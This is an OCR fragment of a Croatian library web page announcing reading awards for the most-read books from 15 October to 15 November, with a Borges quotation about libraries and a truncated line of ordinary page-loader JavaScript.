
Sa najviše pročitanih knjiga od 15.10. do 15.11. ista
Kadić-Dabac i Lana Franić.
Ovim nagradama želimo pokazati koliko je čitanje vrijed
“Uvijek sam zamišljao raj kao neku vrstu knjižnice.”
– Jorge Luis Borges
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getEle
Categories:
Knjižnica
,